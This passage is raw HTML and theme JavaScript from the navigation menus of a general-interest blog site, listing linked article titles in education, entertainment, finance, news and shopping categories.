            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/healthy-habits-for-international-students/" rel="bookmark" title="5 Healthy Habits For International Students"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Healthy Habits For International Students" title="5 Healthy Habits For International Students"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/healthy-habits-for-international-students/" rel="bookmark" title="5 Healthy Habits For International Students">5 Healthy Habits For International Students</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/journey-to-mbbs-in-armenia-an-insiders-guide-to-yerevan-state-medical-university/" rel="bookmark" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/journey-to-mbbs-in-armenia-an-insiders-guide-to-yerevan-state-medical-university/" rel="bookmark" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University">Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/how-uk-translation-services-drive-global-connections/" rel="bookmark" title="How UK Translation Services Drive Global Connections"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How UK Translation Services Drive Global Connections"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/how-uk-translation-services-drive-global-connections/" rel="bookmark" title="How UK Translation Services Drive Global Connections">How UK Translation Services Drive Global Connections</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cartoons and Creativity" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons">Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/what-are-the-benefits-to-learn-mandarin-online/" rel="bookmark" title="What Are The Benefits To Learn Mandarin Online?"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/06/Untitled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What Are The Benefits To Learn Mandarin Online?"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/what-are-the-benefits-to-learn-mandarin-online/" rel="bookmark" title="What Are The Benefits To Learn Mandarin Online?">What Are The Benefits To Learn Mandarin Online?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cd3552ff98" data-td_block_id="td_uid_4_696cd3552ff98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_4_696cd3552ff98" data-td_block_id="td_uid_4_696cd3552ff98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-571"><a href="https://topblogsnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cd35531b73_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cd35531b73" ><script>var block_td_uid_5_696cd35531b73 = new tdBlock();
block_td_uid_5_696cd35531b73.id = "td_uid_5_696cd35531b73";
block_td_uid_5_696cd35531b73.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696cd35531b73_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696cd35531b73_rand","tdc_css_class_style":"td_uid_5_696cd35531b73_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696cd35531b73.td_column_number = "3";
block_td_uid_5_696cd35531b73.block_type = "td_block_mega_menu";
block_td_uid_5_696cd35531b73.post_count = "2";
block_td_uid_5_696cd35531b73.found_posts = "2";
block_td_uid_5_696cd35531b73.header_color = "";
block_td_uid_5_696cd35531b73.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cd35531b73.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696cd35531b73);
</script><div id=td_uid_5_696cd35531b73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/entertainment/the-impact-of-streaming-on-the-future-of-the-film-industry/" rel="bookmark" title="The Impact of Streaming on the Future of the Film Industry"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/10/Streaming-Releases-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Impact of Streaming on the Future of the Film Industry"/></a></div>                <a href="https://topblogsnews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/entertainment/the-impact-of-streaming-on-the-future-of-the-film-industry/" rel="bookmark" title="The Impact of Streaming on the Future of the Film Industry">The Impact of Streaming on the Future of the Film Industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/entertainment/tamilrockers-isaimini-2021/" rel="bookmark" title="Tamilrockers Isaimini 2021"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/entertainment/tamilrockers-isaimini-2021/" rel="bookmark" title="Tamilrockers Isaimini 2021">Tamilrockers Isaimini 2021</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cd35531b73" data-td_block_id="td_uid_5_696cd35531b73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696cd35531b73" data-td_block_id="td_uid_5_696cd35531b73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-572"><a href="https://topblogsnews.com/category/finance/">FINANCE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cd3553273d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cd3553273d" ><script>var block_td_uid_6_696cd3553273d = new tdBlock();
block_td_uid_6_696cd3553273d.id = "td_uid_6_696cd3553273d";
block_td_uid_6_696cd3553273d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696cd3553273d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cd3553273d_rand","tdc_css_class_style":"td_uid_6_696cd3553273d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696cd3553273d.td_column_number = "3";
block_td_uid_6_696cd3553273d.block_type = "td_block_mega_menu";
block_td_uid_6_696cd3553273d.post_count = "5";
block_td_uid_6_696cd3553273d.found_posts = "18";
block_td_uid_6_696cd3553273d.header_color = "";
block_td_uid_6_696cd3553273d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cd3553273d.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696cd3553273d);
</script><div id=td_uid_6_696cd3553273d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/my-first-nism-xiii-mock-test-score-was-low-now-what-a-4-week-recovery-plan/" rel="bookmark" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2025/09/Exam-Pattern-Syllabus-Strategy-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/my-first-nism-xiii-mock-test-score-was-low-now-what-a-4-week-recovery-plan/" rel="bookmark" title="My First NISM XIII Mock Test Score Was Low. Now What? (A 4-Week Recovery Plan)">My First NISM XIII Mock Test Score Was Low. Now What?&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/ai-tools-for-accountants-the-ledger-whisperers/" rel="bookmark" title="AI tools for accountants: The Ledger Whisperers"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/08/AI-in-accounting-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="AI tools for accountants: The Ledger Whisperers"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/ai-tools-for-accountants-the-ledger-whisperers/" rel="bookmark" title="AI tools for accountants: The Ledger Whisperers">AI tools for accountants: The Ledger Whisperers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/how-to-secure-a-1000-pound-loan-for-urgent-expenses/" rel="bookmark" title="How to Secure a £1000 Pound Loan for Urgent Expenses"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/07/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Secure a £1000 Pound Loan for Urgent Expenses"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/how-to-secure-a-1000-pound-loan-for-urgent-expenses/" rel="bookmark" title="How to Secure a £1000 Pound Loan for Urgent Expenses">How to Secure a £1000 Pound Loan for Urgent Expenses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/payday-loan-direct-lenders-vs-brokers-understanding-the-key-differences/" rel="bookmark" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/06/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/payday-loan-direct-lenders-vs-brokers-understanding-the-key-differences/" rel="bookmark" title="Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences">Payday Loan Direct Lenders vs Brokers: Understanding The Key Differences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/finance/choosing-the-right-direct-lender-for-your-short-term-loan/" rel="bookmark" title="Choosing the Right Direct Lender for Your Short-Term Loan"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/12/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Choosing the Right Direct Lender for Your Short-Term Loan"/></a></div>                <a href="https://topblogsnews.com/category/finance/" class="td-post-category">FINANCE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/finance/choosing-the-right-direct-lender-for-your-short-term-loan/" rel="bookmark" title="Choosing the Right Direct Lender for Your Short-Term Loan">Choosing the Right Direct Lender for Your Short-Term Loan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cd3553273d" data-td_block_id="td_uid_6_696cd3553273d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cd3553273d" data-td_block_id="td_uid_6_696cd3553273d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-573"><a href="https://topblogsnews.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696cd355341ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696cd355341ed" ><script>var block_td_uid_7_696cd355341ed = new tdBlock();
block_td_uid_7_696cd355341ed.id = "td_uid_7_696cd355341ed";
block_td_uid_7_696cd355341ed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"14","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696cd355341ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696cd355341ed_rand","tdc_css_class_style":"td_uid_7_696cd355341ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696cd355341ed.td_column_number = "3";
block_td_uid_7_696cd355341ed.block_type = "td_block_mega_menu";
block_td_uid_7_696cd355341ed.post_count = "1";
block_td_uid_7_696cd355341ed.found_posts = "1";
block_td_uid_7_696cd355341ed.header_color = "";
block_td_uid_7_696cd355341ed.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cd355341ed.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_7_696cd355341ed);
</script><div id=td_uid_7_696cd355341ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/news/understand-and-hire-a-service-for-dead-body-freezer-box-in-delhi/" rel="bookmark" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2023/10/dead-body-freezer-500x500-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi"/></a></div>                <a href="https://topblogsnews.com/category/news/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/news/understand-and-hire-a-service-for-dead-body-freezer-box-in-delhi/" rel="bookmark" title="Understand And Hire A Service For Dead Body Freezer Box In Delhi">Understand And Hire A Service For Dead Body Freezer Box In&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696cd355341ed" data-td_block_id="td_uid_7_696cd355341ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_7_696cd355341ed" data-td_block_id="td_uid_7_696cd355341ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-575"><a href="https://topblogsnews.com/category/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696cd35534b0d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cd35534b0d" ><script>var block_td_uid_8_696cd35534b0d = new tdBlock();
block_td_uid_8_696cd35534b0d.id = "td_uid_8_696cd35534b0d";
block_td_uid_8_696cd35534b0d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696cd35534b0d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cd35534b0d_rand","tdc_css_class_style":"td_uid_8_696cd35534b0d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696cd35534b0d.td_column_number = "3";
block_td_uid_8_696cd35534b0d.block_type = "td_block_mega_menu";
block_td_uid_8_696cd35534b0d.post_count = "5";
block_td_uid_8_696cd35534b0d.found_posts = "12";
block_td_uid_8_696cd35534b0d.header_color = "";
block_td_uid_8_696cd35534b0d.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cd35534b0d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_696cd35534b0d);
</script><div id=td_uid_8_696cd35534b0d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/" rel="bookmark" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/08/South-Indian-Sarees-Gold-Bangles-Cotton-Frocks-That-Make-the-Scene-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/chic-looks-every-woman-must-have-palazzo-pants-jamuni-saree-elegance-the-ideal-gold-ring-for-her/" rel="bookmark" title="Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance &#038; the Ideal Gold Ring for Her">Chic Looks Every Woman Must Have: Palazzo Pants, Jamuni Saree Elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/how-to-choose-the-best-coffee-machine-for-your-brewing-needs/" rel="bookmark" title="How to Choose the Best Coffee Machine for Your Brewing Needs"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/how-to-choose-the-best-coffee-machine-for-your-brewing-needs/" rel="bookmark" title="How to Choose the Best Coffee Machine for Your Brewing Needs">How to Choose the Best Coffee Machine for Your Brewing Needs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/engagement-rings-in-hatton-garden-find-the-perfect-symbol-of-love/" rel="bookmark" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/02/unnamed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/engagement-rings-in-hatton-garden-find-the-perfect-symbol-of-love/" rel="bookmark" title="Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love">Engagement Rings in Hatton Garden: Find the Perfect Symbol of Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/" rel="bookmark" title="Unveiling Current Trends In The Hair Dryer Industry"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/08/2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/08/2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hair Dryer Industry" title="Unveiling Current Trends In The Hair Dryer Industry"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/unveiling-current-trends-in-the-hair-dryer-industry/" rel="bookmark" title="Unveiling Current Trends In The Hair Dryer Industry">Unveiling Current Trends In The Hair Dryer Industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/shopping/how-do-you-care-for-a-cashmere-wrap-properly/" rel="bookmark" title="How do you care for a cashmere wrap properly?"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-100x70.webp 100w, https://topblogsnews.com/wp-content/uploads/2024/06/How-do-you-care-for-a-cashmere-wrap-properly-e1719490246890-849x580.webp 849w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How do you care for a cashmere wrap properly?"/></a></div>                <a href="https://topblogsnews.com/category/shopping/" class="td-post-category">Shopping</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/shopping/how-do-you-care-for-a-cashmere-wrap-properly/" rel="bookmark" title="How do you care for a cashmere wrap properly?">How do you care for a cashmere wrap properly?</a></h3>            </div>
        </div>
